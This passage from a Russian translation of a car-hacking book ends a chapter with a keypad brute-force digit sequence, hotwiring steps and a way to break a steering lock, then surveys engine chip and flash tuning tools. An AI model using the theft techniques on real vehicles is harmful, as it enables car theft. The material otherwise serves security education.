5 7 1 5 7 5 9 1 5 7 7 3 1 5 7 7 5 1 5 7 7 7 1 5 7 7 9 1 5 7 9 3 1 5 7 9 5 1 5
7 9 7 1 5 7 9 9 1 5 9 1 7 1 5 9 1 9 1 5 9 3 3 1 5 9 3 5 1 5 9 3 7 1 5 9 3 9 1
5 9 5 3 1 5 9 5 5 1 5 9 5 7 1 5 9 5 9 1 5 9 7 3 1 5 9 7 5 1 5 9 7 7 1 5 9 7 9
1 5 9 9 3 1 5 9 9 5 1 5 9 9 7 1 5 9 9 9 1 7 1 7 3 1 7 1 7 5 1 7 1 7 7 1 7 1 7
9 1 7 1 9 3 1 7 1 9 5 1 7 1 9 7 1 7 1 9 9 1 7 3 1 9 1 7 3 3 3 1 7 3 3 5 1 7 3
3 7 1 7 3 3 9 1 7 3 5 3 1 7 3 5 5 1 7 3 5 7 1 7 3 5 9 1 7 3 7 3 1 7 3 7 5 1 7
3 7 7 1 7 3 7 9 1 7 3 9 3 1 7 3 9 5 1 7 3 9 7 1 7 3 9 9 1 7 5 1 9 1 7 5 3 3 1
7 5 3 5 1 7 5 3 7 1 7 5 3 9 1 7 5 5 3 1 7 5 5 5 1 7 5 5 7 1 7 5 5 9 1 7 5 7 3
1 7 5 7 5 1 7 5 7 7 1 7 5 7 9 1 7 5 9 3 1 7 5 9 5 1 7 5 9 7 1 7 5 9 9 1 7 7 1
9 1 7 7 3 3 1 7 7 3 5 1 7 7 3 7 1 7 7 3 9 1 7 7 5 3 1 7 7 5 5 1 7 7 5 7 1 7 7
5 9 1 7 7 7 3 1 7 7 7 5 1 7 7 7 7 1 7 7 7 9 1 7 7 9 3 1 7 7 9 5 1 7 7 9 7 1 7
7 9 9 1 7 9 1 9 1 7 9 3 3 1 7 9 3 5 1 7 9 3 7 1 7 9 3 9 1 7 9 5 3 1 7 9 5 5 1
7 9 5 7 1 7 9 5 9 1 7 9 7 3 1 7 9 7 5 1 7 9 7 7 1 7 9 7 9 1 7 9 9 3 1 7 9 9 5
1 7 9 9 7 1 7 9 9 9 1 9 1 9 3 1 9 1 9 5 1 9 1 9 7 1 9 1 9 9 1 9 3 3 3 1 9 3 3
5 1 9 3 3 7 1 9 3 3 9 1 9 3 5 3 1 9 3 5 5 1 9 3 5 7 1 9 3 5 9 1 9 3 7 3 1 9 3
7 5 1 9 3 7 7 1 9 3 7 9 1 9 3 9 3 1 9 3 9 5 1 9 3 9 7 1 9 3 9 9 1 9 5 3 3 1 9
5 3 5 1 9 5 3 7 1 9 5 3 9 1 9 5 5 3 1 9 5 5 5 1 9 5 5 7 1 9 5 5 9 1 9 5 7 3 1
9 5 7 5 1 9 5 7 7 1 9 5 7 9 1 9 5 9 3 1 9 5 9 5 1 9 5 9 7 1 9 5 9 9 1 9 7 3 3
1 9 7 3 5 1 9 7 3 7 1 9 7 3 9 1 9 7 5 3 1 9 7 5 5 1 9 7 5 7 1 9 7 5 9 1 9 7 7
3 1 9 7 7 5 1 9 7 7 7 1 9 7 7 9 1 9 7 9 3 1 9 7 9 5 1 9 7 9 7 1 9 7 9 9 1 9 9
3 3 1 9 9 3 5 1 9 9 3 7 1 9 9 3 9 1 9 9 5 3 1 9 9 5 5 1 9 9 5 7 1 9 9 5 9 1 9
9 7 3 1 9 9 7 5 1 9 9 7 7 1 9 9 7 9 1 9 9 9 3 1 9 9 9 5 1 9 9 9 7 1 9 9 9 9 3
3 3 3 3 5 3 3 3 3 7 3 3 3 3 9 3 3 3 5 5 3 3 3 5 7 3 3 3 5 9 3 3 3 7 5 3 3 3 7
7 3 3 3 7 9 3 3 3 9 5 3 3 3 9 7 3 3 3 9 9 3 3 5 3 5 3 3 5 3 7 3 3 5 3 9 3 3 5
5 5 3 3 5 5 7 3 3 5 5 9 3 3 5 7 5 3 3 5 7 7 3 3 5 7 9 3 3 5 9 5 3 3 5 9 7 3 3
5 9 9 3 3 7 3 5 3 3 7 3 7 3 3 7 3 9 3 3 7 5 5 3 3 7 5 7 3 3 7 5 9 3 3 7 7 5 3
3 7 7 7 3 3 7 7 9 3 3 7 9 5 3 3 7 9 7 3 3 7 9 9 3 3 9 3 5 3 3 9 3 7 3 3 9 3 9
3 3 9 5 5 3 3 9 5 7 3 3 9 5 9 3 3 9 7 5 3 3 9 7 7 3 3 9 7 9 3 3 9 9 5 3 3 9 9
7 3 3 9 9 9 3 5 3 5 5 3 5 3 5 7 3 5 3 5 9 3 5 3 7 5 3 5 3 7 7 3 5 3 7 9 3 5 3
9 5 3 5 3 9 7 3 5 3 9 9 3 5 5 3 7 3 5 5 3 9 3 5 5 5 5 3 5 5 5 7 3 5 5 5 9 3 5
5 7 5 3 5 5 7 7 3 5 5 7 9 3 5 5 9 5 3 5 5 9 7 3 5 5 9 9 3 5 7 3 7 3 5 7 3 9 3
5 7 5 5 3 5 7 5 7 3 5 7 5 9 3 5 7 7 5 3 5 7 7 7 3 5 7 7 9 3 5 7 9 5 3 5 7 9 7
3 5 7 9 9 3 5 9 3 7 3 5 9 3 9 3 5 9 5 5 3 5 9 5 7 3 5 9 5 9 3 5 9 7 5 3 5 9 7
7 3 5 9 7 9 3 5 9 9 5 3 5 9 9 7 3 5 9 9 9 3 7 3 7 5 3 7 3 7 7 3 7 3 7 9 3 7 3
9 5 3 7 3 9 7 3 7 3 9 9 3 7 5 3 9 3 7 5 5 5 3 7 5 5 7 3 7 5 5 9 3 7 5 7 5 3 7
5 7 7 3 7 5 7 9 3 7 5 9 5 3 7 5 9 7 3 7 5 9 9 3 7 7 3 9 3 7 7 5 5 3 7 7 5 7 3
7 7 5 9 3 7 7 7 5 3 7 7 7 7 3 7 7 7 9 3 7 7 9 5 3 7 7 9 7 3 7 7 9 9 3 7 9 3 9
3 7 9 5 5 3 7 9 5 7 3 7 9 5 9 3 7 9 7 5 3 7 9 7 7 3 7 9 7 9 3 7 9 9 5 3 7 9 9
7 3 7 9 9 9 3 9 3 9 5 3 9 3 9 7 3 9 3 9 9 3 9 5 5 5 3 9 5 5 7 3 9 5 5 9 3 9 5
7 5 3 9 5 7 7 3 9 5 7 9 3 9 5 9 5 3 9 5 9 7 3 9 5 9 9 3 9 7 5 5 3 9 7 5 7 3 9
7 5 9 3 9 7 7 5 3 9 7 7 7 3 9 7 7 9 3 9 7 9 5 3 9 7 9 7 3 9 7 9 9 3 9 9 5 5 3
9 9 5 7 3 9 9 5 9 3 9 9 7 5 3 9 9 7 7 3 9 9 7 9 3 9 9 9 5 3 9 9 9 7 3 9 9 9 9
5 5 5 5 5 7 5 5 5 5 9 5 5 5 7 7 5 5 5 7 9 5 5 5 9 7 5 5 5 9 9 5 5 7 5 7 5 5 7
5 9 5 5 7 7 7 5 5 7 7 9 5 5 7 9 7 5 5 7 9 9 5 5 9 5 7 5 5 9 5 9 5 5 9 7 7 5 5
9 7 9 5 5 9 9 7 5 5 9 9 9 5 7 5 7 7 5 7 5 7 9 5 7 5 9 7 5 7 5 9 9 5 7 7 5 9 5
7 7 7 7 5 7 7 7 9 5 7 7 9 7 5 7 7 9 9 5 7 9 5 9 5 7 9 7 7 5 7 9 7 9 5 7 9 9 7
5 7 9 9 9 5 9 5 9 7 5 9 5 9 9 5 9 7 7 7 5 9 7 7 9 5 9 7 9 7 5 9 7 9 9 5 9 9 7
7 5 9 9 7 9 5 9 9 9 7 5 9 9 9 9 7 7 7 7 7 9 7 7 7 9 9 7 7 9 7 9 7 7 9 9 9 7 9
7 9 9 7 9 9 9 9 9
Этот метод работает, потому что коды клавиш переходят друг в друга. Автомобиль не знает, где заканчивается один код и начинается другой, а это значит, что вам не нужно пробовать каждую последовательность отдельно, чтобы найти правильную комбинацию.
Hotwiring («Горячий электромонтаж»)
Ни одна книга по взлому автомобилей не будет полной без обсуждения горячей проводки – поистине грубой силы. К сожалению, эта атака устарела примерно с середины 1990-х годов, но вы все еще видите ее в бесчисленном количестве фильмов, поэтому я включу ее в книгу. Моя цель состоит не в том, чтобы помочь вам завести машину, а в том, чтобы дать вам представление о том, как это делается.
Раньше системы зажигания использовали ключ автомобиля для замыкания электрической цепи: поверните ключ, и вы подключите провод стартера к проводам зажигания и аккумулятора. Запуску автомобиля не мешали никакие хитрые системы иммобилайзеров; безопасность была чисто электрической.
Чтобы завести таким образом целевой автомобиль, вам нужно снять рулевое колесо, открыв доступ к цилиндру зажигания и, как правило, трем пучкам проводов. Используя руководство по эксплуатации автомобиля или просто проследив за проводами, вы найдете жгут аккумулятора зажигания и провод стартера. Затем необходимо зачистить провода аккумулятора и зажигания и скрутить их вместе (смотрите рисунок 12-9). Затем «дайте искру», и машина завелась. После чего отсоедините провода.

Если в автомобиле есть блокировка рулевого колеса, вы можете обойти ее, сломав металлическую пружину замочной скважины и сломав замок, а иногда просто приложив силу и покрутив руль, пока замок не сломается сам.
Резюме
В этой главе вы узнали о низкоуровневой беспроводной связи. Мы рассмотрели методы идентификации беспроводных сигналов и распространенные атаки на беспроводную связь. Мы продемонстрировали несколько взломов с использованием TPMS, чтобы доказать, что даже кажущиеся безобидными устройства уязвимы для атак. Мы также проверили безопасность брелоков и продемонстрировали несколько простых способов их взлома. Воры транспортных средств быстро приспосабливаются к современным электронным транспортным средствам, где атаки систем бесключевого доступа являются одним из основных способов взлома, используемых при кражах. Понимание различных систем, их сильных и слабых сторон и способов атаки на них может помочь вам понять, насколько ваш автомобиль легко угнать. Наконец, мы обсудили некоторые неэлектронные хаки старой школы, такие как ручной перебор дверных клавиатур и горячая проводка.
В главе 13 мы рассмотрим распространенный и, возможно, менее вредоносный тип взлома: настройку производительности.
13
Тюнинг производительности
by Dave Blundell

Тюнинг производительности, часто называемый просто тюнингом, представляет собой изменение рабочих параметров двигателя для улучшения характеристик автомобиля. В современных автомобилях это обычно означает модификацию компьютера двигателя, даже если сама модификация будет механической.
Тюнинг производительности необходим в большинстве видов автомобильных гонок. Эта огромная индустрия, ежегодно оцениваемая во всем мире примерно в 19 миллиардов долларов, по данным Performance Racing Industry, ежегодно привлекает почти полмиллиона человек для участия в автогонках, и это только в Соединенных Штатах. Эти цифры также не включают то монструозное количество тюнингованых автомобилей, участвующих в любительских гонках по всему миру.
Большая часть тюнинга производительности включает в себя не что иное, как изменение условий работы двигателя для достижения целей, отличных от целей первоначальной конструкции. Если вы готовы частично отказаться от безопасности и использовать топливо, отличное от того, на которое изначально был настроен двигатель, то у меня для вас хорошие новости, большинство двигателей имеет существенные возможности для улучшения мощности.
В этой главе предлагается общий обзор тюнинга характеристик двигателя и обзор компромиссов, на которые будет необходимо пойти при принятии решения о том, какие аспекты работы двигателя вы хотите изменить. Вот несколько характерных примеров использования и достижений тюнинга производительности:
- После того, как на Chevy Silverado 2008 года была установлена другая передача заднего моста, чтобы улучшить способность грузовика перевозить тяжелые грузы. Спидометр был сброшен из-за изменения передаточного числа, трансмиссия переключалась слишком поздно, а антиблокировочная тормозная система была отключена. Для корректного отображения показаний спидометра, и правильного переключения передач, компьютер грузовика и контроллер трансмиссии пришлось перепрограммировать. Только после надлежащей калибровки грузовик стал работать нормально.
- Замена летних шин на зимние в Ford F350 2005 года потребовала перепрограммирования компьютеров двигателя и трансмиссии, чтобы обеспечить точность спидометра и надлежащее переключение передач.
- Вместо того, чтобы после взрыва двигателя Honda Civic 1995 года отправить машину на свалку, на нее были установлены новые двигатель и трансмиссия от Honda CR-V 2000 года выпуска. Компьютер исходного двигателя был перепрограммирован и настроен в соответствии с новым двигателем. С тех пор, после замены двигателя, этот автомобиль проехал почти 60 000 миль.
- Регулировка времени переключения передач и использование двигателем топлива и искры в заводском компьютере сделали Chevrolet Avalanche 2005 года более экономичным. Эти изменения улучшили экономию топлива с 15,4 миль на галлон до среднего значения 18,5 миль на галлон, сохранив при этом соответствие требованиям Луизианы по автомобильным выбросам.
- Заводской компьютер Nissan 240 1996 года был перепрограммирован, чтобы соответствовать недавно установленным новым двигателю и коробке передач. До перепрограммирования машина еле двигалась. После перепрограммирования машина работала так, как это была бы новая машина.
Внимание
Почти каждая страна имеет свои собственные законы о выбросах, которые, как правило, запрещают вмешательство, отключение или удаление любых систем, напрямую или косвенно связанных с выбросами. Многие модификации производительности, включая настройку компьютера двигателя, связаны с изменением работы или удалением компонентов контролирования выхлопных газов с транспортного средства, что может быть незаконным для транспортных средств, эксплуатируемых на дорогах общего пользования. Прежде чем тюнинговать ваш автомобиль, ознакомьтесь с местным законодательством.
Компромиссы при тюнинге производительности
Если настройка производительности – это мощный инструмент, который предлагает так много преимуществ, почему автомобили не поставляются с завода с наилучшими настройками? Короткий ответ заключается в том, что лучшей настройки не существует; есть только компромиссы, на которые вы готовы пойти, чтобы получить желаемый тюнинг для конкретного автомобиля. Между настройками всегда есть взаимосвязь. Например, настройки для получения максимальной мощности от транспортного средства не совпадают с настройками, обеспечивающими максимальную экономию топлива. Такой же компромисс существует между минимальными выбросами, максимальной экономией топлива и максимальной мощностью. Чтобы одновременно увеличить экономию топлива и выходную мощность, необходимо увеличить среднее давление от сгорания, что означает, что двигатель будет работать ближе к границе безопасных условий эксплуатации. Тюнинг – это игра на компромиссы, в которой двигатель настраивается для достижения определенной цели без вреда для него же.
Для производителей приоритетом при проектировании возможностей двигателя является обеспечение того, чтобы:
- Двигатель работал безопасно
- Он соответствовал стандартам выбросов, установленным EPA
- Эффективность использования топлива была как можно более высокой
Когда производители проектируют определенные автомобили с высокими эксплуатационными характеристиками, например, Chevrolet Corvette, выходная мощность также может иметь высокий приоритет, но только после выполнения требований по выбросам. Стандартные настройки обычно ограничивают двигатель в достижении максимальной мощности, обычно для того, чтобы уменьшить выбросы и защитить двигатель.
Тюнинг двигателя без изменения механических частей обычно имеет следующие компромиссы:
- Увеличение мощности снижает экономию топлива и приводит к увеличению выбросов углеводородов.
- Увеличение экономии топлива может увеличить выбросы NOx.
- Увеличение крутящего момента увеличивает силу и нагрузку на двигатель и конструктивные элементы автомобиля.
- Повышение давления в цилиндре увеличивает вероятность повреждения и детонации двигателя.
Тем не менее получить больше мощности и при этом улучшить экономию топлива возможно, делается это за счет повышения среднего эффективного давления в тормозной системе (BMEP). BMEP – это, по сути, среднее давление, прикладываемое к поршням во время работы двигателя. Компромисс здесь, однако, заключается в том, что поднять BMEP без увеличения пикового давления в цилиндре во время сгорания и, тем самым не увеличивая вероятность детонации двигателя, довольно трудно. В данной ситуации также существуют жесткие ограничения на максимальное пиковое давление из-за физической конструкции двигателя, используемого топлива, а также физических и материальных факторов. Повышение пикового давления в цилиндре сверх определенного предела обычно приводит к сгоранию без искры из-за самовоспламенения, также известного как детонация, которая обычно быстро разрушает двигатели.
Тюнинг ЭБУ
Компьютеры двигателя – это устройства, которые при тюнинге производительности модифицируются чаще всего. Большинство модификаций производительности предназначены для изменения физической работы двигателя, что часто требует соответствующего изменения калибровки компьютера двигателя для достижения оптимальной работы. Иногда эта повторная калибровка требует физической модификации компьютера путем удаления и перепрограммирования чипов, также известным как чип-тюнинг. В других случаях перепрограммировать ЭБУ можно обмениваясь данными с ним по специальному протоколу, вместо того, чтобы изменять его физически, это называют флэш-программированием или просто прошивкой.
Чип-тюнинг
Чип-тюнинг – самая старая форма модификации компьютера двигателя. В большинстве ранних контроллеров двигателей использовались выделенные микросхемы памяти ПЗУ. Чтобы изменить работу чипа, вам нужно было физически удалить его, перепрограммировать вне ЭБУ, а затем снова установить – процесс, называемый чипированием. Пользователи, которые планируют неоднократно вносить изменения в старые автомобили, чтобы упростить удаление и установку чипа часто вместо ПЗУ устанавливают сокеты.
В автомобильных компьютерах используется множество различных типов микросхем памяти. Некоторые из них можно запрограммировать лишь единожды, но большинство можно стирать и использовать повторно. На некоторых старых чипах есть окошки, и для их стирания требуется ультрафиолетовый свет (UV-C) – стерилизатор.
Программаторы EPROM
Для настройки чипа обычно требуется программатор EPROM, устройство, которое считывает, записывает и, если поддерживается, программирует микросхемы. При чип-тюнинге будьте очень осторожны, убедитесь, что покупаемый вами программатор совместим с чипом, который вы собираетесь модифицировать. По-настоящему универсального программатора чипов не существует. Вот пара популярных программаторов EPROM:
BURN2 Относительно дешевый базовый программатор (около 85 долларов), поддерживающий популярные EPROM, используемые при программировании чипов. Он имеет интерфейс USB с открытым набором команд, а также множество приложений для настройки, которые имеют встроенную поддержку (https://www.moates.net/chip-programming-c-94.html).
Willem Еще один популярный пишущий ROM (от 50 до 100 долларов в зависимости от модели). Оригинальный Willem использовал интерфейс параллельного порта, но более новые версии используют USB. (Ищите Willem на Ebay или MCUMall.com).
Почти все программаторы EPROM поддерживают только чипы с двойным расположением линий (DIP). Если в вашем автомобильном компьютере используются микросхемы для поверхностного монтажа, вам, вероятно, потребуется приобрести соответствующий дополнительный адаптер. Как правило, для обеспечения совместимости с разными устройствами вместе с программатором рекомендуется купить парочку адаптеров. Все адаптеры следует рассматривать как нестандартное (кастомное) оборудование.
На рисунке 13-1 показана плата адаптера ПЗУ, установленная в ЭБУ Nissan. К исходному ЭБУ в нижнем левом углу были добавлены два пустых 28-контактных разъема. Для модификации и добавления плат ПЗУ, таких, как эта, часто требуется некоторая пайка.
Эмуляторы ROM
Одним из больших преимуществ чип-тюнинга перед другими методами тюнинга является то, что он позволяет использовать эмуляторы ПЗУ, которые хранят содержимое ПЗУ в той или иной форме энергонезависимой памяти для чтения/записи с возможностью мгновенного внесения изменений в ПЗУ. Учитывая мгновенные изменения, эмуляторы ПЗУ могут значительно сократить время, необходимое для тюнинга транспортного средства, особенно по сравнению с флэш-тюнингом, который, обычно, модифицируется намного медленнее.
Эмуляторы ПЗУ обычно используют USB-соединение или последовательное соединение с ПК и программное обеспечение, которое обновляет эмулятор, чтобы синхронизировать его с рабочим образом на ПК. Ниже приведены рекомендуемые эмуляторы ROM:
Ostrich2 Эмулятор ПЗУ, предназначенный для 8-битных EPROM от 4k (2732A) до 512k (4mbit 29F040) и всего, что находится между ними (27C128, 27C256, 27C512). Он относительно недорог – около 185 долларов, в нем есть интерфейс USB с открытым набором команд, а также множество приложений для настройки, которые уже имеют встроенную поддержку (https://www.moates.net/ostrich-20-the-new-breed-p-169.html).
RoadRunner Эмулятор ПЗУ, предназначенный для 16-битных EPROM, таких, как 28F200, 29F400 и 28F800 в пакете PSOP44 (смотрите рисунок 13-2). Этот будет стоить подороже, около 489 долларов США, он также имеет интерфейс USB с открытым набором команд и множество приложений настройки, которые уже имеют встроенную поддержку (https://www.moates.net/roadrunnerdiy-guts-kit-p-118.html).
OLS300 Эмулятор, работающий только с программным обеспечением WinOLS. Стоит около 3000 долларов США (стоимость необходимо уточнять) и изначально имитирует различные 8- и 16-битные EPROM (https://www.evc.de/en/product/ols/ols300/Default.asp).
Флэш-тюнинг
В отличие от чип-тюнинга, флэш-тюнинг (также называемый прошивкой) не требует никаких физических изменений. При прошивке вы перепрограммируете ЭБУ, связываясь с ним по специализированным протоколам.
Первые программируемые ЭБУ стали доступны примерно в 1996 году. DLL-библиотеки J2534 в сочетании с ПО OEM обеспечивают доступ к методу флэш-программирования, но большинство программ тюнинга полностью обходят его и напрямую связываются с ЭБУ. Большинство тюнинг пакетов послепродажного обслуживания, таких как HP tuners, EFI Live, Hondata и Cobb, вместо проходного устройства J2534 используют проприетарное оборудование. Binary Editor (http://www.eecanalyzer.net/) является одним из примеров программного обеспечения, которое предлагает J2534 в качестве опции для программирования автомобилей Ford с использованием поддерживаемых интерфейсов J2534.
RomRaider
RomRaider (http://www.romraider.com/) – это бесплатный инструмент тюнинга с открытым исходным кодом, разработанный для автомобилей Subaru. При этом вы можете использовать Tactrix OpenPort 2.0 – часть сквозного оборудования (http://www.tactrix.com/, около 170 долларов США), которое хорошо работает в связке с RomRaider. После того как вы подключите сквозной кабель к ЭБУ, RomRaider позволит вам загрузить флэш-память ЭБУ. Затем вы можете открыть эти флэш-образы с помощью файла definitions или def, который отображает расположение и структуру параметров образа и предоставляет формулы для отображения данных в удобочитаемом формате. Это отображение позволяет быстро находить и изменять параметры двигателя без дизассемблирования флэш-памяти. На рисунке 13-3 показан RomRaider с загруженным флеш-образом и файлом definitions.

Автономное управление двигателем
Альтернативой реверс-инжениринга заводских компьютеров является их простая замена запчастями с вторичного рынка. Популярным автономным компьютером двигателя является MegaSquirt (http://megasquirt.info), который представляет собой семейство плат и микросхем, которые будут работать практически с любым двигателем со впрыском топлива.
MegaSquirt имеет свои корни в сообществе DIY и был разработан для того, чтобы люди могли программировать свои собственные компьютеры двигателей. Ранние блоки MegaSquirt обычно требовали, чтобы вы собирали плату самостоятельно, но это часто приводило к путанице, поскольку многие конструкции оборудования, собранные пользователями, были не совсем совместимы. Таким образом, текущие разработки перешли к заранее подготовленным блокам, которые обеспечивают более последовательную и единообразную аппаратную платформу.
Для использования с оборудованием MegaSquirt доступно несколько мультиплатформенных инструментов. На рисунке 13-4 показан самый популярный из них: TunerStudio (http://www.tunerstudio.com/index.php/tuner-studio/, около 60 долларов). TunerStudio позволяет изменять параметры, просматривать датчики и условия работы двигателя, записывать и анализировать данные для внесения целевых изменений.

Резюме
В этой главе мы показали, как понимание встроенных систем автомобиля может быть использовано для изменения его поведения. Мы видели, как почти любые изменения, внесенные в транспортное средство, даже механические модификации, требуют некоторого перепрограммирования компьютера транспортного средства. Мы рассмотрели, как изменения стандартных заводских настроек приводят к снижению/увеличению производительности, поняли, что везде есть компромиссы, так что «лучшая» настройка для автомобиля всегда будет зависеть от ваших конкретных целей. Мы также показали несколько примеров методов тюнинга производительности, включая чип-тюнинг и флэш-тюнинг, и представили некоторые общие аппаратные и программные инструменты, используемые для тюнинга автомобилей.